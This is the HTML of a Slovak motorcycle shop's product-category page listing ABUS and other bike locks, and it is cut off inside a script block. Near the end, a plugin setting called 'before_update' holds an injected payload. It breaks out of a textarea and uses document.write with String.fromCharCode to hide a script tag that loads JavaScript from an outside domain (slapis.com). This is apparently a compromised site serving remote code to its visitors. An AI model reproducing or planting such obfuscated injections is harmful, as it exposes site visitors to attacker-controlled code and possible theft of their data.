	<a href="http://www.motoshop.sk/produkt/abus-element-290/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1977-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1977-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1977-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1977-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1977-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1977.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS ELEMENT 290</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>36.95</span></span>
</a><a href="?add-to-cart=6906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6906" data-product_sku="" aria-label="Pridať &ldquo;ABUS ELEMENT 290&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6920 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-granit-city-retaz-1060-140-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1964-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1964-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1964-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1964-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1964-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1964.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS GRANIT CITY reťaz 1060, 140 cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>179.95</span></span>
</a><a href="?add-to-cart=6920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6920" data-product_sku="" aria-label="Pridať &ldquo;ABUS GRANIT CITY reťaz 1060, 140 cm&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6908 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-kotucovy-zamok-s-alarmom-350-trigger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1963-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1963-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1963-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1963-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1963-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1963.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS kotúčový zámok S ALARMOM 350 TRIGGER</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>73.95</span></span>
</a><a href="?add-to-cart=6908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6908" data-product_sku="" aria-label="Pridať &ldquo;ABUS kotúčový zámok S ALARMOM 350 TRIGGER&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6914 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-ocelova-o-retaz-iven-8210/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1967-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1967-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1967-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1967-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1967-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1967.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS OCEĽOVÁ O-REŤAZ IVEN 8210</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</span></span>
</a><a href="?add-to-cart=6914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6914" data-product_sku="" aria-label="Pridať &ldquo;ABUS OCEĽOVÁ O-REŤAZ IVEN 8210&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6916 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-ocelova-o-retaz-ivy-9100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1975-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1975-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1975-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1975-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1975-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1975.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS OCEĽOVÁ O-REŤAZ IVY 9100</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>89.95</span></span>
</a><a href="?add-to-cart=6916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6916" data-product_sku="" aria-label="Pridať &ldquo;ABUS OCEĽOVÁ O-REŤAZ IVY 9100&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6918 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-zamok-granit-quick-37/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/Abus_1958g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/Abus_1958g-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/Abus_1958g-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/Abus_1958g-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/Abus_1958g-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS ZÁMOK GRANIT QUICK 37</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>129.95</span></span>
</a><a href="?add-to-cart=6918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6918" data-product_sku="" aria-label="Pridať &ldquo;ABUS ZÁMOK GRANIT QUICK 37&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6910 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-zamok-granit-victory-x-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/Abus_1974g.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/Abus_1974g.jpg 300w, http://www.motoshop.sk/wp-content/uploads/Abus_1974g-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/Abus_1974g-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/Abus_1974g-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS zámok GRANIT VICTORY X-PLUS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>109.95</span></span>
</a><a href="?add-to-cart=6910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6910" data-product_sku="" aria-label="Pridať &ldquo;ABUS zámok GRANIT VICTORY X-PLUS&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6912 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/abus-zamok-s-alarmom-detecto-7000-rs1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/1980-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/1980-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/1980-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/1980-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/1980-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/1980.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ABUS zámok s alarmom DETECTO 7000 RS1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>149.95</span></span>
</a><a href="?add-to-cart=6912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6912" data-product_sku="" aria-label="Pridať &ldquo;ABUS zámok s alarmom DETECTO 7000 RS1&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6833 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/ochranny-zamok/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/fbdd4cee165cb63dbb2f0c5b71b2c2bb7ea4fa2c_390_362-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/fbdd4cee165cb63dbb2f0c5b71b2c2bb7ea4fa2c_390_362-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/fbdd4cee165cb63dbb2f0c5b71b2c2bb7ea4fa2c_390_362-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/fbdd4cee165cb63dbb2f0c5b71b2c2bb7ea4fa2c_390_362-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/fbdd4cee165cb63dbb2f0c5b71b2c2bb7ea4fa2c_390_362-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ochranný zámok</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>15.95</span></span>
</a><a href="?add-to-cart=6833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6833" data-product_sku="" aria-label="Pridať &ldquo;Ochranný zámok&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6902 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/ochranny-zamok-15-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/911450-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/911450-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/911450-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/911450-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/911450-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/911450.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ochranný zámok 1,5 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>24.95</span></span>
</a><a href="?add-to-cart=6902" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6902" data-product_sku="" aria-label="Pridať &ldquo;Ochranný zámok 1,5 m&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6839 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze first instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/shin-yo-upinaci-kabel-pre-zamok-na-disk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/7e6207dd5141d9028b30470403bfa37cbf42a492_390_020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/7e6207dd5141d9028b30470403bfa37cbf42a492_390_020-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/7e6207dd5141d9028b30470403bfa37cbf42a492_390_020-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/7e6207dd5141d9028b30470403bfa37cbf42a492_390_020-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/7e6207dd5141d9028b30470403bfa37cbf42a492_390_020.jpg 600w, http://www.motoshop.sk/wp-content/uploads/7e6207dd5141d9028b30470403bfa37cbf42a492_390_020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Shin Yo upínací kábel pre zámok na disk</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6.95</span></span>
</a><a href="?add-to-cart=6839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6839" data-product_sku="" aria-label="Pridať &ldquo;Shin Yo upínací kábel pre zámok na disk&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6837 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/zamok-na-brzdovy-kotuc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/9539ed1e05ab35970b2b512f74dd76c9cfbbf7f8_390_889-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/9539ed1e05ab35970b2b512f74dd76c9cfbbf7f8_390_889-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/9539ed1e05ab35970b2b512f74dd76c9cfbbf7f8_390_889-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/9539ed1e05ab35970b2b512f74dd76c9cfbbf7f8_390_889-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/9539ed1e05ab35970b2b512f74dd76c9cfbbf7f8_390_889-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zámok na brzdový kotúč</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>15.95</span></span>
</a><a href="?add-to-cart=6837" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6837" data-product_sku="" aria-label="Pridať &ldquo;Zámok na brzdový kotúč&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6835 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze  instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/zamok-na-brzdovy-kotuc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/9bd3f0e8365dd1291253598cb70b0fc063ce4db8_390_625-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/9bd3f0e8365dd1291253598cb70b0fc063ce4db8_390_625-300x300.jpg 300w, http://www.motoshop.sk/wp-content/uploads/9bd3f0e8365dd1291253598cb70b0fc063ce4db8_390_625-150x150.jpg 150w, http://www.motoshop.sk/wp-content/uploads/9bd3f0e8365dd1291253598cb70b0fc063ce4db8_390_625-32x32.jpg 32w, http://www.motoshop.sk/wp-content/uploads/9bd3f0e8365dd1291253598cb70b0fc063ce4db8_390_625-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zámok na brzdový kotúč</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>19.95</span></span>
</a><a href="?add-to-cart=6835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6835" data-product_sku="" aria-label="Pridať &ldquo;Zámok na brzdový kotúč&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li><li class="post-6900 product type-product status-publish has-post-thumbnail product_cat-prislusenstvo product_cat-vybavenie_garaze product_cat-zamky product_cat-zamky-vybavenie_garaze last instock shipping-taxable purchasable product-type-simple">
	<a href="http://www.motoshop.sk/produkt/zamok-na-kotuc-s-alarmom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="http://www.motoshop.sk/wp-content/uploads/991290-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://www.motoshop.sk/wp-content/uploads/991290-300x300.png 300w, http://www.motoshop.sk/wp-content/uploads/991290-150x150.png 150w, http://www.motoshop.sk/wp-content/uploads/991290-32x32.png 32w, http://www.motoshop.sk/wp-content/uploads/991290-100x100.png 100w, http://www.motoshop.sk/wp-content/uploads/991290.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zámok na kotúč s alarmom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>39.95</span></span>
</a><a href="?add-to-cart=6900" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6900" data-product_sku="" aria-label="Pridať &ldquo;Zámok na kotúč s alarmom&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li></ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/page/2/">2</a></li>
	<li><a class="next page-numbers" href="http://www.motoshop.sk/kategoria-produktu/prislusenstvo/moto_diely/doplnky/zamky/page/2/">&rarr;</a></li>
</ul>
</nav>
		</div>
		<div class="col-md-4">

		
<div id="sidebar">    
            <aside id="archives" class="widget">
            <h3 class="widget-title">Archives</h3>
            <ul>
                            </ul>
        </aside>
        <aside id="meta" class="widget">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a rel="nofollow" href="http://www.motoshop.sk/wp-login.php">Prihlásiť sa</a></li>
                            </ul>
        </aside>
    	
</div>		</div>
	</div>
	</main></div></div>
<div class="clearfix"></div>
    <div class="footertown">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>        
            </div>
        </div>
    </div>
    <div id="footer" class="copyright-wrapper">
    	<div class="container">
            <div class="copyright">
                <div>
                    <span><a style="color: black;" href="http://www.motoshop.sk">Motoshop.sk © 2018</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-nakupu/">Podmienky nákupu</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-ochrany-osobnych-udajov/">Podmienky ochrany osobných údajov</a></span>
                    <span><a href="http://www.motoshop.sk/obchod">Obchod</a></span>
                    <span><a href="http://www.motoshop.sk/sluzby-servis">Servis & služby</a></span>
                    <span><a href="http://www.motoshop.sk/kosik">Košík</a></span>
                </div>
            </div><div class="clear"></div>  
        </div>
    </div>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepick-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/jquery-ui.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-themer-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/styler/formstyler.css?ver=1.4.1.8' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"http:\/\/www.motoshop.sk\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.motoshop.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"http:\/\/www.motoshop.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e83599b3e8b55d1c65423ebf5a16072","fragment_name":"wc_fragments_0e83599b3e8b55d1c65423ebf5a16072","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.4.1.8'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=1.4.1.8'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4.1.8","number_style":["",".","2"],"current_language":"","current_page_url":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/moto_diely\/doplnky\/zamky","ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","product_cat":"zamky","product_taxonomy":"product_cat|zamky","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"<\/textarea><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<\/script><textarea+style=\\\"display:+none\\\">","on_update":"","after_update":""},"default_sorting":"menu_order","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>There are no products meeting your criteria<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\",\"pagination_ajax\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div 